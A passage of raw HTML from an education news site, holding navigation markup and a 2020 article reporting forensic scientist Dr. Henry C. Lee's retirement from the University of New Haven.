        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" class="td-image-wrap" title="Job Title: Senior Recruitment Officer for China"><img class="entry-thumb" src="[data-uri]"alt="" title="Job Title: Senior Recruitment Officer for China" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/09/202309051-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/job-title-senior-recruitment-officer-for-china.html" rel="bookmark" title="Job Title: Senior Recruitment Officer for China">Job Title: Senior Recruitment Officer for China</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" class="td-image-wrap" title="How to find a job on LinkedIn?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to find a job on LinkedIn?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/04/20220412144406-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/how-to-find-a-job-on-linkedin.html" rel="bookmark" title="How to find a job on LinkedIn?">How to find a job on LinkedIn?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" class="td-image-wrap" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies"><img class="entry-thumb" src="[data-uri]"alt="" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/03/20220325134205-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/ums-online-career-and-internship-fair-provides-over-3000-job-vacancies.html" rel="bookmark" title="UM’s online Career and Internship Fair provides over 3,000 job vacancies">UM’s online Career and Internship Fair provides over 3,000 job vacancies</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" class="td-image-wrap" title="Exclusive Experience at HKU Virtual Career Fair 2022"><img class="entry-thumb" src="[data-uri]"alt="" title="Exclusive Experience at HKU Virtual Career Fair 2022" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/02/virtualfair-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/exclusive-experience-at-hku-virtual-career-fair-2022.html" rel="bookmark" title="Exclusive Experience at HKU Virtual Career Fair 2022">Exclusive Experience at HKU Virtual Career Fair 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_696d2ab1ec100" data-td_block_id="td_uid_15_696d2ab1ec100"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_696d2ab1ec100" data-td_block_id="td_uid_15_696d2ab1ec100"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696d2ab1f0fb4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_696d2ab1f0fb4" ><script>var block_td_uid_16_696d2ab1f0fb4 = new tdBlock();
block_td_uid_16_696d2ab1f0fb4.id = "td_uid_16_696d2ab1f0fb4";
block_td_uid_16_696d2ab1f0fb4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696d2ab1f0fb4_rand","tdc_css_class":"td_uid_16_696d2ab1f0fb4_rand","tdc_css_class_style":"td_uid_16_696d2ab1f0fb4_rand_style"}';
block_td_uid_16_696d2ab1f0fb4.td_column_number = "3";
block_td_uid_16_696d2ab1f0fb4.block_type = "td_block_mega_menu";
block_td_uid_16_696d2ab1f0fb4.post_count = "5";
block_td_uid_16_696d2ab1f0fb4.found_posts = "23";
block_td_uid_16_696d2ab1f0fb4.header_color = "";
block_td_uid_16_696d2ab1f0fb4.ajax_pagination_infinite_stop = "";
block_td_uid_16_696d2ab1f0fb4.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696d2ab1f0fb4);
</script><div id=td_uid_16_696d2ab1f0fb4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696d2ab1f0fb4" data-td_block_id="td_uid_16_696d2ab1f0fb4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696d2ab1f0fb4" data-td_block_id="td_uid_16_696d2ab1f0fb4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696d2ab201493_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_696d2ab201493" ><script>var block_td_uid_17_696d2ab201493 = new tdBlock();
block_td_uid_17_696d2ab201493.id = "td_uid_17_696d2ab201493";
block_td_uid_17_696d2ab201493.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696d2ab201493_rand","tdc_css_class":"td_uid_17_696d2ab201493_rand","tdc_css_class_style":"td_uid_17_696d2ab201493_rand_style"}';
block_td_uid_17_696d2ab201493.td_column_number = "3";
block_td_uid_17_696d2ab201493.block_type = "td_block_mega_menu";
block_td_uid_17_696d2ab201493.post_count = "5";
block_td_uid_17_696d2ab201493.found_posts = "842";
block_td_uid_17_696d2ab201493.header_color = "";
block_td_uid_17_696d2ab201493.ajax_pagination_infinite_stop = "";
block_td_uid_17_696d2ab201493.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_696d2ab201493);
</script><div id=td_uid_17_696d2ab201493 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696d2ab201493" data-td_block_id="td_uid_17_696d2ab201493"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696d2ab201493" data-td_block_id="td_uid_17_696d2ab201493"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Student Life" class="entry-crumb" href="https://www.findworldedu.com/student-life">Student Life</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-682" class="post-682 post type-post status-publish format-standard has-post-thumbnail category-featured-news category-student-life category-study-abroad category-top-global-news tag-education-news tag-study-abroad" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.findworldedu.com/student-life">Student Life</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/study-abroad">Study Abroad</a></li><li class="entry-category"><a  href="https://www.findworldedu.com/top-global-news">Top Global News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">World-Renowned Forensic Scientist Dr. Henry C. Lee Announces Retirement from the University of New Haven</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.findworldedu.com/author"></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-06-30T10:34:51+00:00" >30/06/2020</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<p><strong>During his distinguished career, Dr. Henry C. Lee built the University&#8217;s forensic science program into one of the nation&#8217;s best, founded the Lee Institute of Forensic Science, and assisted on the investigations of more than 8,000 cases across the globe. He will continue to support the University as professor emeritus.</strong></p>



<figure class="wp-block-image size-large"><img width="800" height="452"  alt=""  data-srcset="https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg 800w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-300x170.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-768x434.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-696x393.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-743x420.jpg 743w"  data-src="https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg" data-sizes="(max-width: 800px) 100vw, 800px" class="wp-image-858 lazyload" src="[data-uri]" /><noscript><img width="800" height="452" src="https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg" alt="" class="wp-image-858" srcset="https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg 800w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-300x170.jpg 300w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-768x434.jpg 768w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-696x393.jpg 696w, https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee-743x420.jpg 743w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption>Dr. Henry C. Lee will retire from the University of New Haven at the end of August.</figcaption></figure>



<p>Dr. Henry C. Lee, one of the foremost educators in the University of New Haven’s 100-year history, has announced that he will retire from the University at the end of August.</p>



<p>Since joining the University of New Haven in 1975, Dr. Lee helped build the University’s forensic science program from a small classroom equipped with a single fingerprint kit into an internationally recognized multi-disciplined academic department considered one of the nation’s best.</p>



<p class="has-text-align-center"><strong>&#8220;Few individuals have had such a lasting influence on the trajectory of a field as significant and groundbreaking as forensic science or on the reputation and success of an institution as Dr. Lee has had.</strong><br><em> &#8211; President Steven Kaplan, Ph.D.</em></p>



<p>A world-renowned forensic scientist, Dr. Lee has played a transformational role in building the international brand of the Henry C. Lee College of Criminal Justice and Forensic Sciences, which is named in his honor, raising the visibility of the University, and advancing the field of forensic science.</p>



<p>“Few individuals have had such a lasting influence on the trajectory of a field as significant and groundbreaking as forensic science or on the reputation and success of an institution as Dr. Lee has had,” said University of New Haven President Steven H. Kaplan, Ph.D. “He has enhanced the lives of an immeasurable number of our students, experts in the field, and those seeking the justice they and their families deserve.</p>



<p>“Dr. Lee has indicated to me that he feels the time is right for him to take a step back to enable the University’s next generation of forensic science professors to step to the forefront,” continued President Kaplan. “This is the type of incredibly kind and humbling gesture that he has become known for throughout his distinguished tenure at the University.</p>



<p>“I have long marveled at Dr. Lee’s unrivaled ability to take a very complex, very scientific field and make it accessible, enjoyable, and something people genuinely strive to understand,” added President Kaplan. “He is an expert practitioner, passionate educator, gifted scholar, and selfless ambassador. Above all, my wife, Anemone, and I are proud to call Dr. Lee a dear friend.”</p>



<p>Throughout his legendary career, Dr. Lee has assisted in the investigations of more than 8,000 criminal cases, including the O.J. Simpson case, the review of the John F. Kennedy assassination, and the death of JonBenet Ramsey.</p>



<p>He previously served as chief criminalist for the state of Connecticut and director of the Connecticut State Police Forensic Science Laboratory. In 1998, he was appointed as commissioner for the Connecticut Department of Public Safety and the State Police. After his second retirement in 2000, he was appointed chief emeritus for the state’s Division of Scientific Services.</p>



<p>&#8220;In a word, Dr. Lee is a &#8216;pioneer&#8217; in the field of forensic science,&#8221; said Mario Gaboury, J.D., Ph.D., interim provost and senior vice president for academic affairs and the former dean of the Lee College. “He has dedicated his life to applying science to seek the truth and justice for individuals who have endured unspeakable tragedies. His commitment to his students and to the field is second to none. While he is retiring, his legacy will live on and with his Emeritus status he has assured us that he will continue to support the university and our students.”</p>



<p>In 2010, the University completed construction of the ultra-modern Henry C. Lee Institute of Forensic Science building to enhance and enrich the work of the Institute that Dr. Lee founded to conduct advanced forensic research and train law enforcement professionals from around the globe.</p>



<p class="has-text-align-center"><strong>&#8220;He is a gifted and passionate educator and a brilliant scientist who has an uncanny ability to solve the most difficult cases. The influence he has had on his students and the field of forensic science truly is unmatched.</strong><br><em> &#8211; David Schroeder, Ph.D., Acting Dean, Lee College</em></p>



<p>Dr. Lee will continue to serve in an advisory capacity and will assist in teaching, generating funding, and promoting the Lee Institute and the University of New Haven around the globe.</p>



<p>“The remarkable impact Dr. Lee has had is embodied in the scores of individuals he has trained throughout his esteemed career,” said David Schroeder, Ph.D., acting dean of the Lee College. “He is a gifted and passionate educator and a brilliant scientist who has an uncanny ability to solve the most difficult cases. The influence he has had on his students and the field of forensic science truly is unmatched.”</p>



<p>An emeritus member of the University’s Board of Governors, Dr. Lee is also among the University’s most devoted benefactors.</p>



<p>“On behalf of the entire University community, those he has educated, and the countless lives he has impacted in such a profound way, I extend my deepest thanks to Dr. Lee for all he has done and offer my heartiest congratulations for an extraordinary career and a richly deserved retirement,” said President Kaplan.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_18_696d2ab209ab6_rand td_block_template_1"><div class="td-all-devices"><a href="https://usv.ro/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/07/USU-728x90.png"/></noscript></a></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.findworldedu.com/tag/education-news">Education News</a></li><li><a href="https://www.findworldedu.com/tag/study-abroad">Study Abroad</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fworld-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=World-Renowned+Forensic+Scientist+Dr.+Henry+C.+Lee+Announces+Retirement+from+the+University+of+New+Haven&url=https%3A%2F%2Fwww.findworldedu.com%2F2020%2Fworld-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html&via=The+World+Education+News+%28WEN%29">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.findworldedu.com/2020/world-renowned-forensic-scientist-dr-henry-c-lee-announces-retirement-from-the-university-of-new-haven.html&amp;media=https://www.findworldedu.com/wp-content/uploads/2020/07/dr-henry-lee.jpg&description=World-Renowned+Forensic+Scientist+Dr.+Henry+C.+Lee+Announces+Retirement+from+the+University+of+New+Haven">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
